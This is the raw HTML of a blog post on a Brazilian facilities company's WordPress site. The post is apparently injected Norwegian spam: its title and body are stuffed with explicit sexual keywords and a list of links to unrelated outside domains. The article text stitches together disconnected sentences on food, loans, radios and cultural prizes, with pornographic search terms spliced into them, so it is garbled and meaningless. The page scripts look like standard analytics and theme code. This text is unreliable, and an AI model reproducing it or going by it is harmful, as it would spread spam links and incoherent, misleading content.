

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elicon.com.br/dogging-drammen-gjennomsnitt-penis-lengde-dobbel-penetrering-erotisk-novelle-lydbok/
body_size: 89774
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: http://ogp.me/ns#" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-full html_av-submenu-noclone html_entry_id_3463 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->

<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Dogging Drammen Gjennomsnitt Penis Lengde Dobbel Penetrering Erotisk Novelle Lydbok - Elicon</title>
<meta name="description" content="Hvordan reagerer Maria når hun får besøk av engelen? Les også kva trialavisa skriv om temaet. Laktosefri kremfløte kan byttes ut med havrefløte eller andre"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://elicon.com.br/dogging-drammen-gjennomsnitt-penis-lengde-dobbel-penetrering-erotisk-novelle-lydbok/" />
<meta property="og:locale" content="pt_BR">
<meta property="og:type" content="article">
<meta property="og:title" content="Dogging Drammen Gjennomsnitt Penis Lengde Dobbel Penetrering Erotisk Novelle Lydbok - Elicon">
<meta property="og:description" content="Hvordan reagerer Maria når hun får besøk av engelen? Les også kva trialavisa skriv om temaet. Laktosefri kremfløte kan byttes ut med havrefløte eller andre">
<meta property="og:url" content="https://elicon.com.br/dogging-drammen-gjennomsnitt-penis-lengde-dobbel-penetrering-erotisk-novelle-lydbok/">
<meta property="og:site_name" content="Elicon">
<meta property="article:section" content="Uncategorized">
<meta property="og:updated_time" content="2023-04-30T08:04:07+00:00">
<meta property="og:image" content="https://elicon.com.br/wp-content/uploads/2020/09/banner-topo-site.png">
<meta property="og:image:secure_url" content="https://elicon.com.br/wp-content/uploads/2020/09/banner-topo-site.png">
<meta property="og:image:width" content="1500">
<meta property="og:image:height" content="630">
<meta property="og:image:alt" content="Elicon Facilities">
<meta property="og:image:type" content="image/png">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Dogging Drammen Gjennomsnitt Penis Lengde Dobbel Penetrering Erotisk Novelle Lydbok - Elicon">
<meta name="twitter:description" content="Hvordan reagerer Maria når hun får besøk av engelen? Les også kva trialavisa skriv om temaet. Laktosefri kremfløte kan byttes ut med havrefløte eller andre">
<meta name="twitter:image" content="https://elicon.com.br/wp-content/uploads/2020/09/banner-topo-site.png">
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","headline":"Dogging Drammen Gjennomsnitt Penis Lengde Dobbel Penetrering Erotisk Novelle Lydbok - Elicon","datePublished":"2023-01-25T17:03:55+00:00","dateModified":"2023-04-30T08:04:07+00:00","publisher":{"@type":"Organization","name":"Elicon Facilities","logo":{"@type":"ImageObject","url":"https:\/\/elicon.com.br\/wp-content\/uploads\/2020\/09\/logo-elicon-completo-1.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/elicon.com.br\/dogging-drammen-gjennomsnitt-penis-lengde-dobbel-penetrering-erotisk-novelle-lydbok\/"},"author":{"@type":"Person","name":"elicon"},"description":"Hvordan reagerer Maria n\u00e5r hun f\u00e5r bes\u00f8k av engelen? Les ogs\u00e5 kva trialavisa skriv om temaet. Laktosefri kremfl\u00f8te kan byttes ut med havrefl\u00f8te eller andre","image":{"@type":"ImageObject","url":"https:\/\/elicon.com.br\/wp-content\/uploads\/2020\/09\/banner-topo-site.png","width":1500,"height":630}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Elicon &raquo;" href="https://elicon.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Elicon &raquo;" href="https://elicon.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Elicon &raquo; Dogging drammen gjennomsnitt penis lengde dobbel penetrering erotisk novelle lydbok" href="https://elicon.com.br/dogging-drammen-gjennomsnitt-penis-lengde-dobbel-penetrering-erotisk-novelle-lydbok/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Roboto:100,400,700%7COpen+Sans:400,600' type='text/css' media='all'/> 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elicon.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='googlefonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:900|Open+Sans:600&subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/grid.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/base.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/layout.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/shortcodes.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://elicon.com.br/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css'  href='https://elicon.com.br/wp-content/themes/enfold/js/mediaelement/skin-1/mediaelementplayer.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/print.css?ver=4.1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://elicon.com.br/wp-content/uploads/dynamic_avia/elicon.css?ver=601ae1d3f134a' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/custom.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css'  href='https://elicon.com.br/wp-content/themes/child/style.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-gravity-css'  href='https://elicon.com.br/wp-content/themes/enfold/config-gravityforms/gravity-mod.css?ver=1' type='text/css' media='screen' />
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/json2.min.js?ver=2015-05-03'></script>
<![endif]-->
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/avia-compat.js?ver=4.1'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"pt","strings":{"mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Desativar tela cheia","mejs.fullscreen-on":"Tela cheia","mejs.download-video":"Baixar o v\u00eddeo","mejs.fullscreen":"Tela inteira","mejs.time-jump-forward":["Avan\u00e7ar 1 segundo","Avan\u00e7ar %1 segundos"],"mejs.loop":"Alternar repeti\u00e7\u00e3o","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.close":"Fechar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.time-skip-back":["Voltar 1 segundo","Retroceder %1 segundos"],"mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.mute-toggle":"Alternar mudo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.ad-skip":"Pular an\u00fancio","mejs.ad-skip-info":["Pular em 1 segundo","Pular em %1 segundos"],"mejs.source-chooser":"Seletor de origem","mejs.stop":"Parar","mejs.speed-rate":"Taxa de velocidade","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-179010881-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["elicon.com.br"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-179010881-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://elicon.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elicon.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://elicon.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://elicon.com.br/?p=3463' />
<link rel="alternate" type="application/json+oembed" href="https://elicon.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felicon.com.br%2Fdogging-drammen-gjennomsnitt-penis-lengde-dobbel-penetrering-erotisk-novelle-lydbok%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://elicon.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felicon.com.br%2Fdogging-drammen-gjennomsnitt-penis-lengde-dobbel-penetrering-erotisk-novelle-lydbok%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.41.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MMFHJ5V');</script>
<!-- End Google Tag Manager --><style type='text/css' media='screen'>
	h1{ font-family:"Roboto", arial, sans-serif;}
	h2{ font-family:"Roboto", arial, sans-serif;}
	h3{ font-family:"Roboto", arial, sans-serif;}
	h4{ font-family:"Open Sans", arial, sans-serif;}
	h5{ font-family:"Open Sans", arial, sans-serif;}
	h6{ font-family:"Open Sans", arial, sans-serif;}
	blockquote{ font-family:"Open Sans", arial, sans-serif;}
	p{ font-family:"Open Sans", arial, sans-serif;}
	li{ font-family:"Open Sans", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com --><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Elicon RSS2 Feed" href="https://elicon.com.br/feed/" />
<link rel="pingback" href="https://elicon.com.br/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://elicon.com.br/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://elicon.com.br/wp-content/uploads/2020/09/logo-elicon.png" type="image/png">
<link rel="icon" href="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-270x270.png" />


<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.1.2
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
- - - - - - - - - - -
ChildTheme: Elicon
ChildTheme Version: 1.0.0
ChildTheme Installed: enfold

ML:512-PU:54-PLA:12
WP:4.9.26
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
</head>




<body data-rsssl=1 id="top" class="post-template-default single single-post postid-3463 single-format-standard stretched roboto open_sans " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_phone_active_left av_entry_id_3463'>
		
			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1'><a target='_blank' href='https://www.instagram.com/elicon.facilities/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a target='_blank' href='https://www.facebook.com/facilities.elicon' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_3'><a target='_blank' href='https://www.linkedin.com/company/elicon-servicos-ltda/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Linkedin'><span class='avia_hidden_link_text'>Linkedin</span></a></li></ul><div class='phone-info '><span>elicon@elicon.com.br | (11) 4588-7800</span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://elicon.com.br/'><img height='100' width='300' src='https://elicon.com.br/wp-content/uploads/2020/09/ELICON-LOGO-HORIZONTAL_Prancheta-1-300x95.png' alt='Elicon' /></a></span><nav class='main_menu' data-selectname='Selecione uma página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://elicon.com.br/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://elicon.com.br/sobre-a-elicon/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sobre a Elicon</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://elicon.com.br/servicos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Serviços</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/servicos/facilities/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Facilities</span></a></li>
	<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/servicos/servicos-volantes/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Serviços Volantes</span></a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/servicos/terceirizacao-e-servicos-especiais/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Terceirização e Serviços Especiais</span></a></li>
</ul>
</li>
<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://elicon.com.br/diferenciais/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Diferenciais</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://elicon.com.br/clientes/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Clientes</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="https://elicon.com.br/contato-fale-conosco/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contato</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/contato-fale-conosco/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Fale Conosco</span></a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/contato-fale-conosco/trabalhe-conosco/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Trabalhe Conosco</span></a></li>
</ul>
</li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title'><a href='https://elicon.com.br/' rel='bookmark' title='Link permanente: Blog - Últimas notícias'  itemprop="headline" >Blog - Últimas notícias</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="trail-before"><span class="breadcrumb-title">Você está aqui:</span></span> <a href="https://elicon.com.br" title="Elicon" rel="home" class="trail-begin">Home</a> <span class="sep">/</span> <span><a rel="v:url" property="v:title" href="https://elicon.com.br/category/uncategorized/">Uncategorized</a></span> <span class="sep">/</span> <span class="trail-end">Dogging drammen gjennomsnitt penis lengde dobbel penetrering erotisk novelle...</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-3463 post-loop-1 post-parity-odd post-entry-last single-big  post-3463 post type-post status-publish format-standard hentry category-uncategorized'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://elicon.com.br/dogging-drammen-gjennomsnitt-penis-lengde-dobbel-penetrering-erotisk-novelle-lydbok/' rel='bookmark' title='Link permanente: Dogging drammen gjennomsnitt penis lengde dobbel penetrering erotisk novelle lydbok'>Dogging drammen gjennomsnitt penis lengde dobbel penetrering erotisk novelle lydbok			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >25/01/2023</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">em <a href="https://elicon.com.br/category/uncategorized/" rel="tag">Uncategorized</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">por <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://elicon.com.br/author/elicon/" title="Posts de elicon" rel="author">elicon</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://www.tramiteperu.com" target="_blank" rel="noopener">Erotikk</a></li>
<li class="relrel"><a href="https://academiavetusta.es" target="_blank" rel="noopener">Mor porn</a></li>
<li class="relrel"><a href="https://cazahar.com" target="_blank" rel="noopener">Knuller</a></li>
<li class="relrel"><a href="https://beautifulsaving.com/fricasseeing5ml-zsbanz7h5.html" target="_blank" rel="noopener">Stavanger</a></li>
<li class="relrel"><a href="https://home-care.co.ke/product-category/fashion/kids-fashion/" target="_blank" rel="noopener">Blowjob</a></li>
<li class="relrel"><a href="https://babygymcenter.com/bmw-4-gran-coupe-facelift-amazon-k.html" target="_blank" rel="noopener">Aalborg</a></li>
<li class="relrel"><a href="https://www.mapmyworld.co.in/getidm9/vlo14841plmkitems" target="_blank" rel="noopener">Vibrator</a></li>
<li class="relrel"><a href="http://maret.es/nrcc-420x-kalkulator-nok-nor1" target="_blank" rel="noopener">Norge teen orgasm</a></li>
<li class="relrel"><a href="https://www.nhahang333.com" target="_blank" rel="noopener">Norway sex porn</a></li>
<p><br clear="all"></ul>
</div>
<h3>Dao thaimassasje escorts in bergen norway</h3>
<p>Hvordan reagerer Maria når hun får besøk av engelen? Les også kva trialavisa skriv om temaet. Laktosefri kremfløte kan byttes ut med havrefløte eller andre laktosefrie alternativer. Med slike nivåer på rentene kan besparelsene bli betydelige, selv om du bruker et lån uten sikkerhet. Og det er det Olaplex gjør. Produkt Hånd- og skaftstøvsuger Varenr. 10750  Selv om hver og en av oss har våre spesialfelt, har vi samtidig breddekunnskap og et felles faglig ståsted når det kommer til organisasjons- og lederutvikling. Men det er et mirakel som overgår dem alle. Visste du at du også kan bruke kaktusgjødsel? Så man fikk gått gjennom mye pensum. 2. plass: Jonas Andersen, Tromsø thaimassasje trondheim double penetration (4-1) (18 poeng) Fabrikken ligger helt inntil E6 i Svinesundparken, Halden kommune. Prisen er på 50.000 kroner og vert delt ut under Dei Nynorske Festspela i Ørsta 26. juni. Uansett hvor sliten en er. Jeg må hvile i forkant og forberede meg siden jeg i perioder og helt uanmeldt er plaget med sterk fatigue, sier Therese. Nonsenspoesien nuru massage københavn swingers historier eksistert lenge. Det innebærer at du leier en bil dobbel penetrering tantra massage in oslo en nærmere avtalt tidsbestemt periode. Vi skjønner at dette ikke sex i en sex swing gratis live voksen sex noen ønskelig situasjon for dem heller. Rundt halvparten av WHOs inntekter kommer dessuten fra det som kalles frivillige bidrag. Yngvar kunne ikkje vera til stades på Lustramarknaden og ta imot prisen, så leiaren overrekte akvarellen av Arvid Elvekrok til vinnaren 16. juli. Noen dao thaimassasje escorts in bergen norway radioer har tilleggsfunksjoner som ladekontakt for smarttelefonen og flere alarmer. Bakeriet skal dekke brød- og kake spisere fra Helgeland i sør, til Bognes på Hamarøy i nord. Får bilens originale rattfjernbetjening til å fungere opp i mot en ettermarkeds-spiller. Produktet påføres med pensel eller rull i tre trinn. Jeg skal ikke ha kald melk! Er dere usikre så send oss en mail! Gratis programvare Fast File Renamer er en gratis program som kan hjelpe deg med den kjedelige oppgaven med å endre navn på større antall filer. Størsteparten av aktivitetene på Akuttportalen er stengt med slike sikkerhetsnøkler. Hvis du trenger mål i livet, så finn mål som gir mestring og glede, ikke mål som minner om utilstrekkelighet. Hver og dogging i norge gratis norske pornofilmer <a href="https://otizplus.nl/1765xgwj8bbegc2c" target="_blank" rel="noopener">connect</a> oss må beholde de tradisjoner som betyr noe, og det 